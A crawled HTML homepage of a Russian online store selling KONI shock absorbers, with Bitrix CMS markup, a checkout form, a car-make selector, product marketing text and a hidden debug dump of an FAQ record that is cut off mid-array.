

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koni.ru/
body_size: 25065
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"/>
    <meta name="robots" content="index, follow" />
<meta name="keywords" content="Официальный сайт амортизаторов Koni в России, официальный интернет магазин амортизаторов Koni в России, интернет магазин амортизаторов для легковых автомобилей, амортизаторы Koni производство Голландия, амортизаторы Koni для легковых автомобилей, амортизаторы Кони, официальный магазин амортизаторов Кони в России" />
<meta name="description" content="Официальный сайт - магазин амортизаторов Koni в России предлагает огромный выбор амортизаторов для лёгковых автомобилей, произведённых в Голландии" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/main/core/css/core.min.css?15345161152854" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15449626771861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.min.css?154496267515191" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_date.min.css?15345161159658" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/news.list/advantages/style.css?1534516123150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/koni/partials/bootstrap.css?153451612324732" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/fonts/fonts.css?15345161238554" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/OwlCarousel/owl.carousel.min.css?15345161232936" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jQueryFormStyler/jquery.formstyler.css?15345161232169" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/jscrollpane/jquery.jscrollpane.css?15345161231573" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/FancyBox/jquery.fancybox.min.css?153451612313894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/vendors/AnimateCss/animate.css?153451612323848" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/bitrix/sale.basket.basket.line/fly_top/style.min.css?15345161233567" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?153451610920704" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/components/plastilin/main.feedback/feedback/style.min.css?1534516123251" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/koni/template_styles.css?1687694171185479" type="text/css"  data-template-style="true"  rel="stylesheet" />



                <title>Амортизаторы KONI для легковых автомобилей || Официальный сайт-магазин || Сделано в Голландии</title>
</head>
<body>
<header class="main-header">
    <div class="main-header__actions">
        <div class="main-header__hamburger _js-menu-toggle">
            <div class="menu">
                <span class="menu__global menu__global_top"></span>
                <span class="menu__global menu__global_middle"></span>
                <span class="menu__global menu__global_bottom"></span>
            </div>
        </div>
        <div class="main-header__search">
            <div class="search-icon">
                <span class="search-icon__picture"></span>
            </div>
        </div>
    </div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    <div id="bx_basketFKauiI" class="simple-basket">
    <!--'start_frame_cache_bx_basketFKauiI'-->            <span class="simple-basket__price">0 руб.</span>
    <!--'end_frame_cache_bx_basketFKauiI'--></div>
    <a class="main-header__logo" href="/">
        <img src="/local/templates/koni/images/logo.jpg">
    </a>
</header><!--main-header-->

<div class="main-search">

        <div class="search-form">
<form class="main-search__wrap" action="/search/index.php">
<input type="text" class="main-search__field"  placeholder="Поиск по артикулу или OEM номеру" name="q" value="" size="15" maxlength="50" /></td>
            <input type="submit" name="s" class="main-search__submit" value="">
<!--			<td align="right"><input name="s" type="submit" value="--><!--" /></td>-->
</form>
</div>

<!--<form class="main-search__wrap">-->
<!--<input type="search" class="main-search__field" placeholder="Поиск по уникальному номеру ...">-->
<!--</form>-->
</div>

<div class="navigation">
    <div class="navigation__hamburger _js-menu-toggle">
        <div class="menu  navigation__menu">
            <span class="menu__global menu__global_top"></span>
            <span class="menu__global menu__global_middle"></span>
            <span class="menu__global menu__global_bottom"></span>
        </div>
    </div>
		<div class="simple-auth navigation__simple-auth">
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_login">Вход</a>
			<span class="simple-auth__link">/</span>
			<a class="simple-auth__link" href="javascript:void(0);" data-toggle="modal" data-target="#auth_register">Регистрация</a>
		</div>
    <a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>    
<nav class="main-navigation navigation__main-navigation">
<ul class="main-navigation__list">


	
	
					<li class="main-navigation__item ">
                <a href="/oformit-zakaz/" class="main-navigation__link">Оформить заказ</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-navigation__sub-link ">Как купить</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-navigation__sub-link ">Доставка</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/oformit-zakaz/garantii/" class="main-navigation__sub-link ">Гарантии</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/podderzhka/" class="main-navigation__link">Поддержка</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-navigation__sub-link ">Вопросы и ответы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-navigation__sub-link ">Руководства и документация</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/mediatsentr/" class="main-navigation__link">Медиацентр</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/novosti/" class="main-navigation__sub-link ">Новости</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/obzory/" class="main-navigation__sub-link ">Обзоры</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/mediatsentr/video/" class="main-navigation__sub-link ">Видео</a>
                </li>
			
	
	

			</ul></li>	
	
					<li class="main-navigation__item ">
                <a href="/kompaniya/" class="main-navigation__link">Компания</a>
				<ul class="main-navigation__sub-list">
		
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/holland/" class="main-navigation__sub-link ">Сделано в Голландии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-navigation__sub-link ">Философия и технологии</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/testy/" class="main-navigation__sub-link ">Тесты</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/otzyvy/" class="main-navigation__sub-link ">Отзывы</a>
                </li>
			
	
	

	
	

							<li class="main-navigation__sub-item">
                    <a href="/kompaniya/kontakty/" class="main-navigation__sub-link ">Контакты</a>
                </li>
			
	
	

	</ul></li>
</ul>
</nav><!--!main-navigation navigation__main-navigation-->
    <div class="navigation__contacts">
        <div class="navigation__contacts-wrap">
<a class="main-phone main-header__main-phone" href="tel:+79857660270" > 8 985 766 02 70 </a>        </div>
    </div>
    <div class="navigation__actions">
        <span class="navigation__title">Присоединяйтесь</span>
        <form action="" class="subscribe navigation__subscribe">
            <input class="subscribe__input subscribe__input_background_gray" placeholder="Ваш E-mail">
            <button class="subscribe__submit subscribe__submit_background_red"></button>
        </form>
        <div class="social">
            <a href="javascript:void(0)" class="social__link social__link_icon_vk-gray"></a>
            <a href="javascript:void(0)" class="social__link social__link_icon_youtube-gray"></a>
        </div>
    </div>
</div><!--!navigation-->

<div id="flyingcart">

<div id="bx_basketT0kNhm" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketT0kNhm'-->    <div class="flyingcart__header">
        <div class="flyingcart__title">
            <span class="flyingcart__title_text">Ваша корзина</span>
        </div>
        <div class="flyingcart__close"></div>
    </div>
    <div class="flyingcart__main">

        <div id="basket_main" class="flying_slide">
            <p class="flying__no_products">В вашей корзине нет товаров</p>
        </div>

    </div>
    <div class="flyingcart__footer">
    </div>

	<!--'end_frame_cache_bx_basketT0kNhm'--></div>
        <div id="order_main" class="flying_slide">

<a name="order_form"></a>

<div class="row order-checkout" id="order_form_div">
	<NOSCRIPT>
		<div class="errortext">Для оформления заказа необходимо включить JavaScript. По-видимому, JavaScript либо не поддерживается браузером, либо отключен. Измените настройки браузера и затем <a href="">повторите попытку</a>.</div>
	</NOSCRIPT>

	
	<div class="col-xs-12 bx_order_make">
					<form class="row" action="/" method="POST" name="ORDER_FORM" id="ORDER_FORM" enctype="multipart/form-data">
	<input type="hidden" name="sessid" id="sessid" value="f8489a4041d4b7915187f4844b271124" />	<div class="col-xs-12" id="order_form_content">
	    <fieldset class="order__fieldset">
        <legend class="order__legend">Информация о покупателе:</legend>
        <div class="order__content">
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Тип плательщика</label></div>
                <div class="col-xs-8">
                    <div class="row">
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_1">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_1" name="PERSON_TYPE" value="1" checked="checked" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Физическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <div class="col-xs-6">
                            <label class="custom-control custom-radio" for="PERSON_TYPE_2">
                                <input class="custom-control-input" type="radio" id="PERSON_TYPE_2" name="PERSON_TYPE" value="2" />
                                <span class="custom-control-indicator"></span>
                                <span class="custom-control-description">
                                    <span class="order__name">Юридическое лицо</span>
                                </span>
                            </label>
                        </div>
				                        <input type="hidden" name="PERSON_TYPE_OLD" value="1" />
                    </div>
                </div>
            </div>



<input type="hidden" name="showProps" id="showProps" value="N" />


													<div data-property-id-row="1" class="order__prop-wrap  prop_basket_1" data-code="ORDER_PROP_FIO">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">ФИО <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_1" id="ORDER_PROP_1" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="2" class="order__prop-wrap  prop_basket_2" data-code="ORDER_PROP_EMAIL">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">E-Mail <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_2" id="ORDER_PROP_2" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="3" class="order__prop-wrap  prop_basket_3" data-code="ORDER_PROP_PHONE">

						
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Телефон <span class="order__req">*</span></label></div>
                <div class="col-xs-8">
                    <input class="form-control" type="text" maxlength="250" size="" value="" name="ORDER_PROP_3" id="ORDER_PROP_3" />
                                    </div>
            </div>

            </div>

						
							
													
												<div data-property-id-row="22" class="order__prop-wrap  prop_basket_22" data-code="ORDER_PROP_Самовывоз">

													<input type="hidden" name="ORDER_PROP_22" value="">

							<div class="bx_block r1x3 pt8">
								Самовывоз															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_22" id="ORDER_PROP_22" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="26" class="order__prop-wrap  prop_basket_26" data-code="ORDER_PROP_yandex">

													<input type="hidden" name="ORDER_PROP_26" value="">

							<div class="bx_block r1x3 pt8">
								Яндекс доставка  (Москва и МО(Заказывает и оплачивает клиент))															</div>

							<div class="bx_block r1x3 pt8">
								<input type="checkbox" name="ORDER_PROP_26" id="ORDER_PROP_26" value="Y">

															</div>

							<div style="clear: both;"></div>
							            </div>

						
							
													
												<div data-property-id-row="7" class="order__prop-wrap  prop_basket_7" data-code="ORDER_PROP_ADDRESS">

						            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Адрес доставки, транспортная компания</label></div>
                <div class="col-xs-8">
                    <textarea class="form-control" rows="3" cols="30" name="ORDER_PROP_7" id="ORDER_PROP_7"></textarea>
                    <span class="form-text">Название ТК ,адрес терминала ТК для доставки (город/улица/дом)</span>                </div>
            </div>
            </div>

						
							
													
						<input type="hidden" name="BUYER_STORE" id="BUYER_STORE" value="0" />
            <div class="row order__group">
                <div class="col-xs-4"><label class="order__content_label">Комментарий</label></div>
                <div class="col-xs-8"><textarea class="form-control" name="ORDER_DESCRIPTION" id="ORDER_DESCRIPTION"></textarea></div>
            </div>
        </div>
    </fieldset>

    <fieldset class="order__fieldset">
        <legend class="order__legend">Способ оплаты</legend>
        <div class="order__content">

					            <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_1" onclick="BX('ID_PAY_SYSTEM_ID_1').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_1"
                           value="1"  checked="checked"                           onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Наличными / картой</span>
                        <span class="order__description">Оплата заказа наличными или картой при самовывозе.</span>
                    </span>
                                    </label>
            </div>
                    <div class="row order__group">
                <label class="custom-control custom-radio" for="ID_PAY_SYSTEM_ID_6" onclick="BX('ID_PAY_SYSTEM_ID_6').checked=true;changePaySystem();">
                    <input class="custom-control-input"
                           type="radio"
                           name="PAY_SYSTEM_ID"
                           id="ID_PAY_SYSTEM_ID_6"
                           value="6"                            onclick="changePaySystem();" />
                    <span class="custom-control-indicator"></span>
                                        <span class="custom-control-description">
                        <span class="order__name">Безналичный расчет</span>
                        <span class="order__description">По выставленному счету в банке. Счет будет выставлен на указанный Вами адрес электронной почты.</span>
                    </span>
                                    </label>
            </div>
                </div>
    </fieldset>
	
	</div>




			    <div id="confirm">

    </div>
			<input type="hidden" name="confirmorder" id="confirmorder" value="Y">
			<input type="hidden" name="profile_change" id="profile_change" value="N">
			<input type="hidden" name="is_ajax_post" id="is_ajax_post" value="Y">
			<input type="hidden" name="json" value="Y">
            <b id="order-total" style="display:none">0</b>
					</form>
		</div>
</div>        </div>

</div> <div class="enter">
        <div class="enter__wrap owl-carousel">
                    <div class="enter__item"
                 mobile-image="/upload/resize_cache/iblock/036/450_640_2/Bez-nazvaniya.png"
                 desktop-image="/upload/resize_cache/iblock/036/1910_625_2/Bez-nazvaniya.png"
                 style="background-image: url(/upload/resize_cache/iblock/036/1910_625_2/Bez-nazvaniya.png)">
                <div class="container enter__container">
                    <div class="row">
                        <div class="col-xs-12">
                            <div class="enter__content" style="background-image: url('')">
                                <span class="enter__title">Режим работы на 20 июля</span>
                                <a href="https://koni.ru/mediatsentr/novosti/rezhim-raboty-v-novogodnie-prazdniki/" class="enter__link">Подробнее </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
        <div class="search-filter">
        <form class="search-filter__form">

            <div class="search-filter__line">
                <label class="search-filter__category">
                    <input type="radio" name="cat" disabled class="search-filter__hidden-field" checked>
                    <span class="search-filter__category-name">
                        <i class="search-filter__icon search-filter__icon_light"></i>
                        Легковые автомобили
                    </span>
                </label>
                <label class="search-filter__category">
                    <input type="radio" name="cat" disabled class="search-filter__hidden-field">
                    <a href="/trucks/" class="search-filter__category-name">
                        <i class="search-filter__icon search-filter__icon_hard"></i>
                        Грузовые автомобили, автобусы, полуприцепы
                    </a>
                </label>
            </div>

            <div class="search-filter__line">
                <div class="mt-select search-filter__mt-select">
                    <label class="mt-select__wrap">
                        <span class="mt-select__name">Марка</span>
                        <select class="mt-select__field" data-placeholder=" " name="filter-mark">
                            <option></option>
                                                            <option value="710">Acura</option>
                                                            <option value="718">Alfa Romeo</option>
                                                            <option value="735">Audi</option>
                                                            <option value="770">BMW</option>
                                                            <option value="761">Buick</option>
                                                            <option value="787">Cadillac</option>
                                                            <option value="791">Chevrolet</option>
                                                            <option value="809">Chrysler</option>
                                                            <option value="816">Citroen</option>
                                                            <option value="1998">Cupra</option>
                                                            <option value="830">Dacia</option>
                                                            <option value="832">Daewoo (Chevrolet)</option>
                                                            <option value="838">Daihatsu</option>
                                                            <option value="840">Dodge</option>
                                                            <option value="847">Ferrari</option>
                                                            <option value="855">Fiat</option>
                                                            <option value="871">Ford America</option>
                                                            <option value="882">Ford Australia</option>
                                                            <option value="893">Ford Europe</option>
                                                            <option value="924">GMC</option>
                                                            <option value="930">Honda</option>
                                                            <option value="942">Hyundai</option>
                                                            <option value="953">Infiniti</option>
                                                            <option value="956">Isuzu</option>
                                                            <option value="964">Jaguar</option>
                                                            <option value="971">Jeep</option>
                                                            <option value="978">Kia</option>
                                                            <option value="983">Lada (ВАЗ)</option>
                                                            <option value="991">Lancia</option>
                                                            <option value="995">Land Rover (Range-Rover)</option>
                                                            <option value="999">Lexus</option>
                                                            <option value="1004">Mazda</option>
                                                            <option value="1014">Mercedes-Benz</option>
                                                            <option value="1041">Mercury</option>
                                                            <option value="1047">MG</option>
                                                            <option value="1051">Mini</option>
                                                            <option value="1054">Mitsubishi</option>
                                                            <option value="1073">Morgan</option>
                                                            <option value="1075">Nissan</option>
                                                            <option value="1103">Oldsmobile</option>
                                                            <option value="1107">Opel</option>
                                                            <option value="1129">Peugeot</option>
                                                            <option value="1142">Plymouth</option>
                                                            <option value="1148">Pontiac</option>
                                                            <option value="1159">Porsche</option>
                                                            <option value="1168">Proton</option>
                                                            <option value="1170">Renault</option>
                                                            <option value="1181">Rover</option>
                                                            <option value="1185">Saab</option>
                                                            <option value="1194">Scion</option>
                                                            <option value="1197">Seat</option>
                                                            <option value="1208">Skoda</option>
                                                            <option value="1216">Ssang Yong</option>
                                                            <option value="1222">Subaru</option>
                                                            <option value="1227">Suzuki</option>
                                                            <option value="1995">Tesla</option>
                                                            <option value="1233">Toyota</option>
                                                            <option value="1266">Triumph</option>
                                                            <option value="1455">UAZ (УАЗ)</option>
                                                            <option value="1272">Volga</option>
                                                            <option value="1274">Volkswagen</option>
                                                            <option value="1314">Volvo</option>
                                                    </select><!--mt-select__field-->
                    </label><!--mt-select__wrap-->
                </div><!--!search-filter__line-->

                <div class="mt-select search-filter__mt-select">
                    <label class="mt-select__wrap">
                        <span class="mt-select__name">Модель</span>
                        <select class="mt-select__field" data-placeholder=" " name="filter-model" disabled></select>
                    </label>
                </div>

                <div class="mt-select search-filter__mt-select">
                    <label class="mt-select__wrap">
                        <span class="mt-select__name">Тип</span>
                        <select class="mt-select__field" data-placeholder=" " name="filter-type" disabled></select>
                    </label>
                </div>

                <label class="search-filter__submit" for="filter-submit">
                    <input type="submit" class="hidden" id="filter-submit">
                    <span class="search-filter__submit-text">Подобрать</span>
                </label>
            </div><!--!search-filter__line-->
        </form><!--!search-filter__form-->
    </div><!--!search-filter-->

</div><!--!enter--><div class="advantages">
    <div class="container">
        <div class="row">
			<div id="bx_3218110189_18673" class="advantages__item col-lg-3 col-md-3 col-sm-6 col-xs-6">
                <div class="advantages__picture">
					                    <span class="advantages__circle">
                    					<img src="/upload/iblock/f1e/home_specials_holland.png" alt="Сделано в&nbsp;Голландии" title="Сделано в&nbsp;Голландии" />
					                    </span>
                                    </div>
				<span class="advantages__name">
								Сделано<br> в&nbsp;Голландии								</span>
                <span class="advantages__text hidden-xs">Все амортизаторы Koni, независимо от их предназначения, будь то болид Формулы 1 или автомобиль эконом-класса, производятся на одном заводе.</span>
            </div>
			<div id="bx_3218110189_18674" class="advantages__item col-lg-3 col-md-3 col-sm-6 col-xs-6">
                <div class="advantages__picture">
					                    <span class="advantages__circle">
                    					<img src="/upload/iblock/364/home_specials_lider.png" alt="Лидер &nbsp;рынка" title="Лидер &nbsp;рынка" />
					                    </span>
                                    </div>
				<span class="advantages__name">
								Лидер<br> &nbsp;рынка								</span>
                <span class="advantages__text hidden-xs">Амортизаторы Koni никогда не копируют оригинальный амортизатор. При этом ведущие мировые производители в своих автомобилях используют продукцию и технологии фирмы Koni.</span>
            </div>
			<div id="bx_3218110189_18675" class="advantages__item col-lg-3 col-md-3 col-sm-6 col-xs-6">
                <div class="advantages__picture">
					                    <span class="advantages__circle">
                    					<img src="/upload/iblock/3b0/03.png" alt="Качество продукции" title="Качество продукции" />
					                    </span>
                                    </div>
				<span class="advantages__name">
								Качество<br> продукции								</span>
                <span class="advantages__text hidden-xs">Производство всей продукции Koni осуществляется в соответствии с международным стандартом автомобильной промышленности ISO TS 16949 и стандарту качества ISO 9001:2008.</span>
            </div>
			<div id="bx_3218110189_18676" class="advantages__item col-lg-3 col-md-3 col-sm-6 col-xs-6">
                <div class="advantages__picture">
					                    <span class="advantages__circle">
                    					<img src="/upload/iblock/537/home_specials_vernost.png" alt="Верность традициям" title="Верность традициям" />
					                    </span>
                                    </div>
				<span class="advantages__name">
								Верность<br> традициям								</span>
                <span class="advantages__text hidden-xs">Спортивный характер автомобиля определяется не жесткостью его подвески, а временем прохождения круга по трассе. Характеристики амортизаторов Koni всегда точно соответствуют идеологии автомобиля.</span>
            </div>
        </div>
    </div>
</div> 
<div class="target"> 
  <div class="container"> 
    <div class="row"> 
      <div class="col-lg-3 col-md-4 col-xs-12"> 
        <h2 class="target__header">Миссия 
          <br />
        компании</h2>
       <img class="target__logo" src="[data-uri]" width="162" height="43" alt="Layer-35.png"  /> </div>
     
      <div class="col-lg-9 col-md-8 col-xs-12"> 
        <div class="target__description"> 
<p>Независимо от того на каком автомобиле вы передвигаетесь, наша цель - сделать вашу поездку максимально комфортной и безопасной.</p> <a href="/kompaniya/filosofiya-i-tekhnologii/" class="target__link" >Подробнее о компании</a> </div>
       </div>
     
      <div class="col-xs-12"> 
        <div class="row target__groups-wrap"> 
          <div class="groups"> 


 
            <!--<div class="groups__item"> <span class="groups__header">Новости
                <br />
               и обзоры</span> <figure class="video-preview groups__video-preview"> 
                <div class="video-preview__wrap"> <img src="/local/templates/koni/images/video.jpg" class="video-preview__image"  /> </div>
               <figcaption class="video-preview-description"> Сравнительный тест амортизаторов KONI SPORT+пружины H&amp;R HONDA ACCORD </figcaption> </figure> <a href="/mediatsentr/novosti/" class="groups__link" >Все материалы</a> </div>-->
        <div class="groups__item"> <span class="groups__header">Новости и обзоры</span>
			
									<figure class="video-preview groups__video-preview"> 
										<a href="/mediatsentr/novosti/rezhim-raboty-v-novogodnie-prazdniki/"><div class="video-preview__wrap"> <img src="" class="video-preview__image"> </div></a>
										<figcaption class="video-preview-description"><a href="/mediatsentr/novosti/rezhim-raboty-v-novogodnie-prazdniki/">Режим работы на 20 июля</a></figcaption>
									</figure>


			<a href="/mediatsentr/novosti/" class="groups__link" >Все материалы</a>
		</div>
		   
		   
            <div class="groups__item"> <span class="groups__header">Вопросы-ответы</span>                             <div class="groups__reviews">
                                <div class="groups__reviews-person">
                                    <div class="groups__reviews-wrap faq_heading">
                                        <span class="groups__reviews-name">В чем разница между KONI Special и KONI Sport ?</span>
                                    </div>
                                    <div class="groups__reviews-text" data-state="да">Для автомобилей идеология создания которых предполагала быструю динамичную езду обычно выпускается только серия Sport.Для более массовых автомобилей предлагаются версии Special и Sport.В соответствии ...</div>
                                </div>
                            </div>

<div style="display:none">Array
(
    [ID] => 17863
    [~ID] => 17863
    [IBLOCK_ID] => 11
    [~IBLOCK_ID] => 11
    [IBLOCK_SECTION_ID] => 1350
    [~IBLOCK_SECTION_ID] => 1350
    [NAME] => Как влияет регулировка на срок службы амортизатора?
    [~NAME] => Как влияет регулировка на срок службы амортизатора?
    [ACTIVE_FROM] => 25.12.2013
    [~ACTIVE_FROM] => 25.12.2013
    [TIMESTAMP_X] => 25.12.2013 12:01:28
    [~TIMESTAMP_X] => 25.12.2013 12:01:28
    [DETAIL_PAGE_URL] => /podderzhka/voprosy-i-otvety/regulation/
    [~DETAIL_PAGE_URL] => /podderzhka/voprosy-i-otvety/regulation/
    [LIST_PAGE_URL] => /podderzhka/voprosy-i-otvety/
    [~LIST_PAGE_URL] => /podderzhka/voprosy-i-otvety/
    [DETAIL_TEXT] => Амортизатор является устройством, в котором механическая энергия упругих элементов подвески &#40;пружины, рессоры, торсионы&#41; переходит в тепловую энергию амортизаторного масла. <br />
Увеличение усилия хода отбоя повышает температуру амортизаторного масла в процессе работы амортизатора, что негативно сказывается на его ресурсе.<br />

    [~DETAIL_TEXT] => Амортизатор является устройством, в котором механическая энергия упругих элементов подвески (пружины, рессоры, торсионы) переходит в тепловую энергию амортизаторного масла. 
Увеличение усилия хода отбоя повышает температуру амортизаторного масла в процессе работы амортизатора, что негативно сказывается на его ресурсе.

    [DETAIL_TEXT_TYPE] => text
    [~DETAIL_TEXT_TYPE] => text
    [PREVIEW_TEXT] => Как влияет регулировка на срок службы амортизатора?
    [~PREVIEW_TEXT] => Как влияет регулировка на срок службы амортизатора?
    [PREVIEW_TEXT_TYPE] => text
    [~PREVIEW_TEXT_TYPE] => text
    [PREVIEW_PICTURE] => 
    [~PREVIEW_PICTURE] => 
    [LANG_DIR] => /
    [~LANG_DIR] => /
    [SORT] => 500
    [~SORT] => 500
    [CODE] => 
    [~CODE] => 
    [EXTERNAL_ID] => 17863
    [~EXTERNAL_ID] => 17863
    [IBLOCK_TYPE_ID] => content
    [~IBLOCK_TYPE_ID] => content
    [IBLOCK_CODE] => 
    [~IBLOCK_CODE] => 
    [IBLOCK_EXTERNAL_ID] => 
    [~IBLOCK_EXTERNAL_ID] => 
    [LID] => s1
    [~LID] => s1
    [EDIT_LINK] => 
    [DELETE_LINK] => 
    [DISPLAY_ACTIVE_FROM] => 25.12.2013
    [FIELDS] => Array
        (
        )

    [PROPERTIES] => Array
        (
            [AUTHOR] => Array
                (
                    [ID] => 64
                    [TIMESTAMP_X] => 2013-11-24 16:08:06
                    [IBLOCK_ID] => 11
                    [NAME] => Автор
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => AUTHOR
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Автор
                    [~DEFAULT_VALUE] => 
                )

            [SOURCE] => Array
                (
                    [ID] => 65
                    [TIMESTAMP_X] => 2013-11-24 16:08:06
                    [IBLOCK_ID] => 11
                    [NAME] => Источник
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => SOURCE
